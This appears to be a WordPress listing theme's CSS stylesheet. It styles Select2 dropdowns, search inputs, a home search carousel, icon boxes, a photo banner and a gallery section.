.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
	margin-left: 2px;
	margin-right: auto;
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
	border: 1px solid #e0e0e0;
	outline: 0;
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
	background-color: #eee;
	cursor: default;
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
	display: none;
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom: none;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid #ddd;
	box-shadow: none;
	padding: 8px 10px;
	height: 40px;
	font-size: 13px;
	background: #fafafa;
	margin-bottom: 8px;
}

.select2-container--default .select2-search--inline .select2-search__field {
	background: transparent;
	border: none;
	outline: 0;
	box-shadow: none;
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

.select2-container--default .select2-results>.select2-results__options {
	max-height: 250px;
	overflow-y: auto;
	font-size: 14px;
}

.sort-by .select2-container--default .select2-results>.select2-results__options {
	max-height: 300px;
}

.select2-container--default .select2-results__option[role=group] {
	padding: 0;
}

.select2-container--default .select2-results__option[aria-disabled=true] {
	color: #999;
}

.select2-container--default .select2-results__option[aria-selected=true] {
	background-color: #f0f0f0;
}

.select2-container--default .select2-results__option .select2-results__option {}

.dashboard-list-box ul.select2-results__options li,
.select2-results__option {
	padding: 5px 9px;
	border-radius: 3px;
	transition: 0.25s;
	color: #888;
	font-weight: 500;
	line-height: 23px;
	border: none;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
	padding-left: 0;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -1em;
	padding-left: 2em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -2em;
	padding-left: 3em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -3em;
	padding-left: 4em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -4em;
	padding-left: 5em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -5em;
	padding-left: 6em;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
	background-color: #f91942;
	color: white;
}

.select2-container--default .select2-results__group {
	cursor: default;
	display: block;
	padding: 4px 8px;
	font-size: 13px;
	line-height: 22px;
	color: #888;
	background: #efefef;
	border-radius: 4px;
	margin-top: 8px;
	margin-bottom: 1px;
	font-weight: 500;
}

.select2-container--classic .select2-selection--single {
	background-color: #f7f7f7;
	border: 1px solid #aaa;
	border-radius: 4px;
	outline: 0;
	background-image: -webkit-linear-gradient(top, white 50%, #eeeeee 100%);
	background-image: -o-linear-gradient(top, white 50%, #eeeeee 100%);
	background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
	background-repeat: repeat-x;
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}

.select2-container--classic .select2-selection--single:focus {
	border: 1px solid #5897fb;
}

.select2-container--classic .select2-selection--single .select2-selection__rendered {
	color: #444;
	line-height: 28px;
}

.select2-container--classic .select2-selection--single .select2-selection__clear {
	cursor: pointer;
	float: right;
	font-weight: bold;
	margin-right: 10px;
}

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
	color: #999;
}



.select2-container--classic.select2-container--open .select2-selection--single {
	border: 1px solid #5897fb;
}



.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
	border-top: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 50%);
	background-image: -o-linear-gradient(top, white 0%, #eeeeee 50%);
	background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
	background-repeat: repeat-x;
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	background-image: -webkit-linear-gradient(top, #eeeeee 50%, white 100%);
	background-image: -o-linear-gradient(top, #eeeeee 50%, white 100%);
	background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
	background-repeat: repeat-x;
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
}

.select2-container--classic .select2-selection--multiple {
	background-color: white;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: text;
	outline: 0;
}

.select2-container--classic .select2-selection--multiple:focus {
	border: 1px solid #5897fb;
}

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
	list-style: none;
	margin: 0;
	padding: 0 5px;
}

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
	display: none;
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
	background-color: #e4e4e4;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: default;
	float: left;
	margin-right: 5px;
	margin-top: 5px;
	padding: 0 5px;
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
	color: #888;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	margin-right: 2px;
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
	color: #555;
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	float: right;
	margin-left: 5px;
	margin-right: auto;
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
	margin-left: 2px;
	margin-right: auto;
}

.select2-container--classic.select2-container--open .select2-selection--multiple {
	border: 1px solid #5897fb;
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
	border-top: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}

.select2-container--classic .select2-search--dropdown .select2-search__field {
	border: 1px solid #aaa;
	outline: 0;
}

.select2-container--classic .select2-search--inline .select2-search__field {
	outline: 0;
	box-shadow: none;
}

.select2-container--classic .select2-dropdown {
	background-color: white;
	border: 1px solid transparent;
}

.select2-container--classic .select2-dropdown--above {
	border-bottom: none;
}

.select2-container--classic .select2-dropdown--below {
	border-top: none;
}

.select2-container--classic .select2-results>.select2-results__options {
	max-height: 200px;
	overflow-y: auto;
}

.select2-container--classic .select2-results__option[role=group] {
	padding: 0;
}

.select2-container--classic .select2-results__option[aria-disabled=true] {
	color: grey;
}

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
	background-color: #3875d7;
	color: white;
}

.select2-container--classic .select2-results__group {
	cursor: default;
	display: block;
	padding: 6px;
}

.select2-container--classic.select2-container--open .select2-dropdown {
	border-color: #5897fb;
}

.select2-container .select2-search--inline {
	float: left;
	height: 100%;
}

.select2-container .select2-selection--multiple {
	overflow-y: auto;
}



/* Dropdown Animation*/
.select2-dropdown {
	animation: select2-anim 0.3s;
}

@keyframes select2-anim {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
	transition: border 0.2s;
	border-bottom: 1px solid transparent;
}

/*------------------------------------
Sort by dropdown styles
--------------------------------------*/
.sort-by-select .select2-container--default .select2-selection--single {
	border: none;
	font-weight: 600;
	box-shadow: none;
	background: transparent;
	color: #666;
}


.sort-by-select .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 36px;
	color: #666;
}

.sort-by .select2-container--open .select2-dropdown--below,
.sort-by .select2-dropdown {
	padding-top: 8px;
	border: 1px solid #e0e0e0;
	border-top: 1px solid #e0e0e0;
	box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.08);
	border-radius: 4px;
	min-width: 200px;
}

.sort-by label,
.sort-by .sort-by-select {
	position: relative;
}

.sort-by-select .select2-dropdown {
	min-width: 200px;
}

.sort-by-select .select2-container--default .select2-selection--single .select2-selection__rendered {
	transition: 0.3s;
	border-radius: 50px;
}

.fs-content .sort-by-select .select2-container--default .select2-selection--single .select2-selection__rendered {
	border: 1px solid #e0e0e0;
}

.sort-by-select .select2-container--default .select2-selection--single .select2-selection__rendered:hover {
	background: #f3f3f3;
}

.fs-container .sort-by-select .select2-container--default .select2-selection--single .select2-selection__rendered:hover {
	background: #fff;
}

.container:not(.full-width) .sort-by .select2-container--open,
.container:not(.full-width) .sort-by .select2-container--open .select2-dropdown {
	left: initial !important;
	right: 0 !important;
}

.sort-by .select2-container--open,
.sort-by .select2-container--open .select2-dropdown {
	top: 0 !important;
}

.sort-by .select2-container--open .select2-dropdown {
	top: 8px !important;
}

@media (max-width: 992px) {

	.container:not(.full-width) .sort-by .select2-container--open,
	.container:not(.full-width) .sort-by .select2-container--open .select2-dropdown,
	.sort-by .select2-container--open,
	.sort-by .select2-container--open .select2-dropdown {
		left: 0 !important;
		right: initial !important;
		top: 0px !important;
	}

	.container:not(.full-width) .sort-by .select2-container--open .select2-dropdown,
	.sort-by .select2-container--open .select2-dropdown {
		top: 18px !important;
	}

	.sort-by-select .select2-container--default .select2-selection--single .select2-selection__rendered {
		background: #f3f3f3;
	}

	.panel-dropdown.float-right {
		float: none;
	}

	.fs-container .sort-by-select .select2-container--default .select2-selection--single .select2-selection__rendered {
		background: #fff;
	}
}


/*------------------------------------
Main Search Dropdown Styles
--------------------------------------*/
.main-search-input .select2-container--default .select2-selection--multiple,
.main-search-input .select2-container--default .select2-selection--single {
	border: none;
	font-weight: 600;
	box-shadow: none;
	background: transparent;
	color: #666;
}

.main-search-input .select2-container .select2-selection--single .select2-selection__rendered {
	font-size: 16px;
	font-weight: 500;
	line-height: 46px;
	margin-right: 0;
}

.main-search-input .select2-container .select2-search--inline .select2-search__field {
	font-size: 16px;
	font-weight: 500;
	height: 35px;
}

.main-search-input .select2-container--default .select2-selection--multiple {
	border-bottom: none !important;
}

.alt-search-box.main-search-container .main-search-input-item .select2-container--default .select2-selection--multiple input {
	background: transparent;
	border: none;
	padding: 0;
}

.alt-search-box.main-search-container .main-search-input .select2-container--default .select2-selection--multiple {
	border: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0 !important;
	padding: 9px;
	height: 54px;
}

.alt-search-box .main-search-input .select2-container--default .select2-selection--multiple .select2-selection__rendered,
.gray-style .main-search-input .select2-container--focus.select2-container--open .select2-selection--multiple .select2-selection__rendered,
.main-search-input .select-container--default .select2-selection--multiple .select2-selection__rendered {
	padding: 0;
	width: 0;
	height: 0;
	background: transparent;
	border: none;
}

.sort-by-select .select2-container--default .select2-selection--single,
.main-search-input .select2-container--default .select2-selection--single {
	border-bottom: none !important;
}

.main-search-inner .select2-container .select2-selection__rendered {
	transition: 0.2s box-shadow;
}

.main-search-inner .select2-container--focus.select2-container--open .select2-selection__rendered {
	box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
	border-radius: 4px 4px 0 0;
}

.main-search-inner .select2-container--open .select2-dropdown {
	top: -35px !important;
	border: none;
	border-radius: 4px;
	box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
	font-size: 15px;
	padding: 10px;
	z-index: 125;
}

.main-search-inner .select2-container .select2-selection--single .select2-selection__rendered {
	padding: 0 15px;
}

.main-search-inner .select2-container--open .select2-dropdown:before {
	top: -4px;
	background: #fff;
	content: "";
	position: absolute;
	height: 5px;
	display: block;
	width: 100%;
	left: 0;
	right: 0;
}

/* Alternative Boxed Search Styles */
.alt-search-box .main-search-inner .select2-container--focus.select2-container--open .select2-selection__rendered {
	box-shadow: none;
	border-radius: 4px;
	border: 1px solid #e2e2e2;
	background: #fff;
}

.alt-search-box .main-search-inner .select2-container--open .select2-dropdown {
	border-radius: 4px;
	border: 1px solid #dbdbdb;
	top: -42px !important;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
}

.alt-search-box .main-search-input .select2-container--default .select2-selection__rendered {
	background-color: #fff;
	border: 1px solid #dbdbdb;
	border-radius: 4px;
	line-height: 54px;
	padding: 0 18px;
}

.main-search-input-item.location a i {
	font-size: 14px;
}

.gray-style .main-search-input .select2-selection__rendered {
	border: 1px solid #f7f7f7;
	border-radius: 4px;
}

.gray-style .main-search-input .select2-container--focus.select2-container--open .select2-selection__rendered {
	background-color: #fff;
	border: 1px solid #dbdbdb;
	border-radius: 4px 4px 0 0;
	border-bottom-color: #fff;
}


/* Mobile Adjustments  */
@media (max-width: 991px) {
	.main-search-container:not(.alt-search-box) .main-search-input .select2-container .select2-selection--single .select2-selection__rendered {
		box-shadow: none;
		border-radius: 4px;
		border: none;
		background: #fff;
		line-height: 55px;
	}

	.main-search-container:not(.alt-search-box) .main-search-inner .select2-container--open .select2-dropdown {
		border-radius: 4px;
		border: 1px solid #dbdbdb;
		top: -42px !important;
		box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
	}

	.main-search-container:not(.alt-search-box) .main-search-input .select2-container--default .select2-selection__rendered {
		background-color: #fff;
		border: 1px solid #dbdbdb;
		border-radius: 4px;
		line-height: 54px;
		padding: 0 18px;
	}

	.main-search-input .panel-dropdown a:after {
		right: 10px;
	}

	.main-search-input-item:last-of-type {
		padding-left: 0;
		padding-right: 0;
	}

	.main-search-input .panel-dropdown .panel-dropdown-content {
		max-width: 100%;
		width: 100%;
	}

	#_address_wrapper a,
	.main-search-input-item.location a {
		right: 5px;
	}

	.gray-style .main-search-input .select2-selection__rendered {
		background-color: #fff;
		border: 1px solid #e0e0e0;
		box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.08);
		line-height: 54px !important;
	}

	.main-search-container .main-search-input .select2-container--default .select2-selection--multiple .select2-selection__rendered,
	.gray-style .main-search-input .select2-container--focus.select2-container--open .select2-selection--multiple .select2-selection__rendered,
	.main-search-input .select-container--default .select2-selection--multiple .select2-selection__rendered {
		padding: 0;
		width: 0;
		height: 0;
		background: transparent;
		border: none;
	}

	.main-search-input .select2-container--default .select2-selection--multiple {
		border-bottom: none !important;
		background: #fff;
		padding: 10px;
		height: 54px;
	}

	.gray-style .main-search-input .select2-container--default .select2-selection--multiple,
	.main-search-container .main-search-input .select2-container--default .select2-selection--multiple {
		border: 1px solid #e0e0e0;
		border-bottom: 1px solid #e0e0e0 !important;
		padding: 9px;
		height: 54px;
	}

	.gray-style .main-search-input .select2-selection--multiple .select2-selection__rendered,
	.gray-style .main-search-input .select2-selection--multiple input,
	.gray-style .main-search-input .select2-selection--multiple input:focus {
		padding: 0;
		box-shadow: none;
		border: none;
		background: transparent;
	}
}


/*------------------------------------
# Dropdown Arrow Styles 
--------------------------------------*/
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 100%;
	position: absolute;
	top: 0;
	right: 17px;
	width: 15px;
	display: flex;
	align-items: center;
	pointer-events: none;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	transition: 0.2s;
	color: #b0b0b0;
	display: inline-block;
	text-align: center;
	line-height: 15px;
	font-size: 11px;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
	transform: rotate(180deg);
}

.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
	color: #f91942;
}

.main-search-inner .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: 18px;
}

.alt-search-box .main-search-inner .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: 17px;
}

.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: 12px;
}



.gray-style .main-search-input .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
.main-search-inner .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
	font-size: 12px;
}

.sidebar .select2-container {
	margin-bottom: 18px;
}

/* Admin bar Fix */
.sort-by .select2-dropdown,
.main-search-inner .select2-dropdown {
	transform: translateY(32px);
}

@media (min-width: 780px) {
	body.admin-bar .select2-dropdown {
		transform: translateY(32px);
	}
}

@media (max-width: 768px) {
	.row.opening-day .row {
		display: flex;
		flex-direction: column;
		width: 100%;
	}

	.row.opening-day .row .col-md-2,
	.row.opening-day .row .col-md-5 {
		width: 100%;
	}

	.row.opening-day .row input {
		margin: 10px 0 0 0;
	}

	.flatpickr-calendar.hasTime.noCalendar {
		max-width: calc(100vw - 150px);
		width: 100%;
	}

	.numInputWrapper span {
		opacity: 1;
	}
}

.fs-content .select2-container {
	margin-bottom: 18px;
}

.widget_meta ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
div [id^="monster-widget"] ul li:before {
	font-weight: 900;
	font-size: 14px;
}



.show-more-button i {
	font-weight: 900;
}


.wpcf7-list-item input[type="checkbox"] {
	width: 15px;
	box-shadow: none;
	height: auto;
}

.rating-overview-box .star-rating {
	min-width: 108px;
}

.booking-widget .panel-dropdown a:after {
	font-size: 14px;
}

body .list-box-listing-content .inner .listing-address:before {
	content: "\f3c5";
}

#leaflet-geocode-cont ul li:before {
	content: "\f3c5";
}

#coupon-widget-wrapper-applied-coupons .fa-times:before {
	content: "\f00d";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}

.listings-container[data-style="grid"] .numerical-rating,
.listings-container[data-style="grid"] .star-rating {
	max-height: 57px;
}

@media (max-width: 768px) {
	.add-listing-headline {
		padding-right: 100px;
	}
}

@media (max-width: 480px) {
	.category-small-box {
		width: calc(100% * (1/2) - 21px);
	}
}



/* ------------------------------------------------------------------- */
/* Home Search Slider
---------------------------------------------------------------------- */
.background-gradient {
	background: linear-gradient(to top, #f9f9f9 0%, rgba(255, 255, 255, 0.5));
	padding-bottom: 10px;
}

.home-search-carousel {
	padding: 50px 0;
	position: relative;
	max-height: 720px;
	background: linear-gradient(to bottom, #f6f6f6 0%, rgba(255, 255, 255, 0.5));
}

.home-search-carousel.carousel-not-ready .slider-controls,
.home-search-carousel.carousel-not-ready .home-search-slide h3,
.home-search-carousel.carousel-not-ready .home-search-slide {
	opacity: 0;
}

.home-search-carousel.carousel-not-ready .home-search-slide:first-child {
	display: block !important;
	margin: 0;
	opacity: 1;
}

.home-search-slide.slick-slide {
	background-color: #333;
	padding: 50px;
	height: 620px;
	margin: 0 -35px;
	opacity: 0.2;
	transition: 0.7s;
	transform: scale(0.85);
	border-radius: 10px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50%;
	display: flex !important;
	flex-direction: column;
	align-items: flex-start;
	justify-content: center;
	position: relative;
	cursor: grab;
}

@media (max-width: 1380px) {
	.home-search-carousel {
		padding: 15px 0;
	}

	.home-search-slide {
		opacity: 1;
		margin: 0;
	}
}

.home-search-slide:after {
	content: "";
	background: linear-gradient(270deg, rgba(240, 240, 240, 0) 0%, rgba(20, 20, 20, 1) 65%);
	border-radius: 10px;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0.4;
	z-index: 1;
}

.home-search-slide.slick-center {
	opacity: 1;
	transform: scale(1);
	transition: 0.5s;
}

.home-search-carousel .container.search-cont {
	position: absolute;
	bottom: 50%;
	transform: translateY(calc(50% + 70px));
	margin: 0 auto;
	left: 0;
	right: 0;
	z-index: 10;
}

.home-search-slider-headlines {
	padding-bottom: 130px;
	position: absolute;
	margin: 0 auto;
	left: 0;
	right: 0;
	z-index: 100;
}

.home-search-carousel .main-search-input {
	margin-top: 0;
}

.home-search-slide h3 {
	color: #fff;
	font-size: 40px;
	font-weight: 600;
	margin: 0;
	padding: 0;
	line-height: 54px;
}

.home-search-slide h3 a,
.home-search-slide h3 strong {
	font-style: normal;
	font-weight: 600;
	color: #fff;
	position: relative;
}

.home-search-slide h3 a:before,
.home-search-slide h3 strong:before {
	content: "";
	height: 50%;
	background: #66676b;
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	height: 20%;
	width: 100%;
	z-index: -1;
	transition: 0.3s;
}

.home-search-slide h3 a:hover:before,
.home-search-slide h3 strong:hover:before {
	height: 100%;
}

.slider-controls-container {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	display: block;
	text-align: center;
	bottom: -29px;
}

.home-search-carousel .slider-controls-container {
	position: absolute;
	bottom: 80px;
	left: 0;
	right: 0;
	margin: 0 auto;
	display: block;
	text-align: center;
	z-index: 1;
}

.slider-controls {
	position: relative;
	display: inline-flex;
	background: rgba(0, 0, 0, 0.03);
	padding: 7px 3px;
	border-radius: 50px;
	margin: 0 auto;
	justify-content: center;
	align-items: center;
}

.home-search-carousel .slider-controls {
	background: rgba(0, 0, 0, 0.3);
}

.slider-controls button {
	display: inline-block;
	border: none;
	box-shadow: none;
	background: transparent;
	height: 14px;
	width: 30px;
}

.slider-controls .slick-dots li {
	height: 15px;
	width: 15px;
}

.slider-controls button.slide-m-next,
.slider-controls button.slide-m-prev {
	background-image: url(images/slider-arrow-grey.svg);
	background-repeat: no-repeat;
	background-size: auto 100%;
	background-position: 50%;
}

.home-search-carousel .slider-controls button.slide-m-next,
.home-search-carousel .slider-controls button.slide-m-prev {
	background-image: url(images/slider-arrow.svg);
}

.slider-controls button.slide-m-prev {
	transform: rotate(180deg);
}

.slider-controls .slick-dots {
	position: relative;
	width: auto;
	display: flex;
	bottom: 0;
}

.simple-slick-carousel.dots-nav .slider-controls .slick-dots {
	display: flex !important;
}

.home-search-carousel .slider-controls .slick-dots li:after {
	background-color: #fff;
}

.home-search-carousel .slider-controls .slick-dots li {
	box-shadow: inset 0 0 0 2px #fff;
}

@media (max-width: 1700px) {
	.home-search-slide.slick-slide {
		height: 600px;
	}

	.home-search-carousel {
		max-height: 700px;
	}
}

@media (max-width: 1530px) {
	.home-search-slide.slick-slide {
		height: 560px;
	}

	.home-search-carousel {
		max-height: 660px;
	}
}

@media (max-width: 1430px) {
	.home-search-carousel {
		padding: 0;
		margin: 0;
	}

	.home-search-carousel {
		max-height: 650px;
	}

	.home-search-slide.slick-slide {
		height: 550px;
		margin: 20px 0;
	}

	.home-search-slide h3 {
		font-size: 36px;
		line-height: 50px;
	}
}

@media (max-width: 992px) {
	.home-search-carousel {
		padding: 0;
		margin: 0;
		max-height: 640px;
	}

	.home-search-carousel.slick-dotted.slick-slider {
		margin-bottom: 80px;
	}

	.home-search-slide.slick-slide {
		height: 600px;
	}

	.home-search-carousel .container.search-cont {
		bottom: 0;
		transform: none;
		padding: 15px;
		padding-bottom: 55px;
	}

	.home-search-slider-headlines {
		padding-bottom: 130px;
		position: absolute;
		margin: 0 auto;
		left: 0;
		right: 0;
		z-index: 100;
		padding-bottom: 0 !important;
		top: initial;
	}

	.home-search-slide h3 {
		font-size: 28px;
		line-height: 42px;
	}

	.home-search-carousel .slider-controls-container {
		bottom: -30px;
	}

	.home-search-carousel .main-search-input .select2-container .select2-selection--single .select2-selection__rendered {
		border-radius: 4px;
		border: none;
		background: #fff;
		line-height: 55px;
	}

	.home-search-carousel .main-search-input .select2-container.select2-container--open .select2-selection--single .select2-selection__rendered {
		border-radius: 4px 4px 0 0;
	}
}

@media (max-width: 768px) {
	.home-search-slide h3 {
		font-size: 24px;
		line-height: 32px;
		display: inline-block;
	}

	.home-search-carousel .container.search-cont {
		padding: 35px;
		padding-bottom: 55px;
	}

	.home-search-slide h3 a:before,
	.home-search-slide h3 strong:before {
		display: none;
	}
}

@media (min-width: 992px) {
	.home-search-slider-headlines {
		bottom: initial !important;
	}
}


.home-search-carousel-placeholder {
	display: block;
	width: calc(100% - 90px);
	height: 560px;
	background: #f4f4f4;
	margin: 40px 90px 70px 40px;
	border-radius: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.elementor-editor-active .home-search-carousel-placeholder,
.home-search-carousel-placeholder.carousel-ready {
	display: none !important;
}

.home-search-carousel.carousel-not-ready {
	opacity: 0;
	z-index: -100;
	position: absolute;
	width: 100%;
	top: 0;
}

.home-search-carousel-loader {
	border: 5px solid #d4d4d4;
	border-top: 5px solid #686868;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	animation: spin 1s linear infinite;

}

@keyframes spin {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

/* ------------------------------------------------------------------- */
/* Typo changes
---------------------------------------------------------------------- */
strong.headline-with-separator,
.headline-with-separator {
	font-weight: 600;
}

.headline span {
	font-weight: 400;
}


/* ------------------------------------------------------------------- */
/* Icon Box V3
---------------------------------------------------------------------- */
.icon-box-v3 {
	display: flex;
	align-items: center;
}

.icon-box-v3:last-child {
	margin-bottom: 0;
}

.ibv3-content h4 {
	font-size: 18px;
	color: #222;
	font-weight: 600;
}

body .ibv3-content p {
	font-size: 16px;
	font-weight: 400;
	color: #777;
	margin: 0 0 3px 0;
}

.ibv3-icon {
	height: 100px;
	width: 100px;
	display: flex;
	align-items: center;
	text-align: center;
	background: #66676b10;
	border-radius: 100%;
	flex: 0 0 100px;
	margin-right: 30px;
	transition: 0.3s;
	justify-content: center;
}

.icon-box-v3:hover .ibv3-icon {
	background: #66676b;
	box-shadow: 0 3px 8px #66676b50;
}

.icon-box-v3 .ibv3-icon i {
	font-size: 36px;
	text-align: center;
	color: #66676b;
}

.icon-box-v3 .ibv3-icon i,
.icon-box-v3 .ibv3-icon svg g,
.icon-box-v3 .ibv3-icon svg circle,
.icon-box-v3 .ibv3-icon svg rect,
.icon-box-v3 .ibv3-icon svg path {
	fill: #66676b;
	transition: 0.3s;
}

.icon-box-v3:hover .ibv3-icon i,
.icon-box-v3:hover .ibv3-icon svg g,
.icon-box-v3:hover .ibv3-icon svg circle,
.icon-box-v3:hover .ibv3-icon svg rect,
.icon-box-v3:hover .ibv3-icon svg path {
	fill: #fff;
	transition: 0.3s;
}

.icon-box-v3:hover .ibv3-icon i {
	color: #fff;
}

.ibv3-icon svg,
.ibv3-icon img {
	height: 36px;
	margin: 0 auto;
}

.svg-alignment {
	text-align: right;
}

.svg-alignment img {
	width: 90%;
	margin-top: -0px;
}

@media (max-width: 992px) {
	.svg-alignment {
		text-align: center;
	}

	.svg-alignment img {
		width: 100%;
		margin-top: 50px;
	}
}

/* ------------------------------------------------------------------- */
/* Boxed Photo Banner
---------------------------------------------------------------------- */
.boxed-photo-banner {
	display: flex;
	align-items: center;
	border-radius: 10px;
	background-color: #eee;
	padding: 60px;
	position: relative;
	overflow: hidden;
}

.boxed-photo-banner img {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	object-fit: cover;
	z-index: 1;
}

.boxed-photo-banner:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	object-fit: cover;
	opacity: 1;
	z-index: 3;
	background: linear-gradient(270deg, rgba(240, 240, 240, 0) 0%, rgba(20, 20, 20, 1) 75%);
	opacity: 0.7;
}

.boxed-photo-banner-text {
	position: relative;
	z-index: 10;
	max-width: 50%;
}

.boxed-photo-banner-text h2 {
	color: #fff;
	font-size: 32px;
	font-weight: 600;
	line-height: 38px;
	margin-top: 0;
}

.boxed-photo-banner-text p {
	color: #fff;
	opacity: 0.7;
	font-size: 20px;
	line-height: 32px;
	margin: 15px 0 0px 0;
	max-width: 80%;
	display: block;
}

.boxed-photo-banner-text .button {
	zoom: 1.12;
	color: #fff;
}

/* ------------------------------------------------------------------- */
/* Gallery Section
---------------------------------------------------------------------- */
.taxonomy-gallery-text {
	padding: 0;
	position: relative;
	z-index: 10;
}

.taxonomy-gallery-text h2 {
	color: #222;
	font-size: 36px;
	font-weight: 700;
	line-height: 52px;
	margin-top: 0;
}

body .taxonomy-gallery-text p {
	color: #777;
	font-size: 22px;
	line-height: 36px;
	margin: 20px 0 10px 0;
	max-width: 80%;
	display: block;
}

.taxonomy-gallery-text .button {
	zoom: 1;
	color: #fff;
	font-size: 16px;
	padding: 10px 22px;
	line-height: 30px;
}

/* Gallery */
.taxonomy-gallery-container {
	position: relative;
	height: 580px;
	display: flex;
	align-items: center;
}

.taxonomy-gallery-container .gallery-wrap {
	display: flex;
	flex-direction: row;
	width: 50%;
	right: 0;
	height: 100%;
	position: absolute;
	top: 0;
}

.gallery-wrap .item {
	flex: 1;
	height: 100%;
	background-position: center;
	background-size: 500px auto;
	background-position: 50%;
	background-repeat: no-repeat;
	transition: flex 0.8s ease;
	position: relative;
	overflow: hidden;
	max-width: 500px;
}

.gallery-wrap .item h3 {
	position: absolute;
	bottom: 0;
	left: 0;
	font-weight: 600;
	color: #fff;
	margin: 0;
	padding: 40px;
	font-size: 24px;
	opacity: 0;
	transform: translateX(-10px);
	transition: 0.6s;
	display: block;
	white-space: nowrap;
	background: rgba(0, 0, 0, 0.2);
	backdrop-filter: blur(10px);
	border-radius: 4px;
	margin: 35px;
	padding: 8px 15px;
}

.gallery-wrap .item h3 span {
	display: block;
	font-size: 16px;
	font-weight: 500;
	opacity: 0.7;
	padding: 3px 0;
}

.gallery-wrap .item:before {
	position: absolute;
	bottom: 0;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: linear-gradient(to top, rgba(0, 0, 0, 0.5) 0%, rgba(22, 22, 23, 0) 60%, rgba(0, 0, 0, 0) 100%);
	opacity: 0;
	transition: 0.6s;
}

.gallery-wrap .item:hover:before {
	opacity: 1;
}

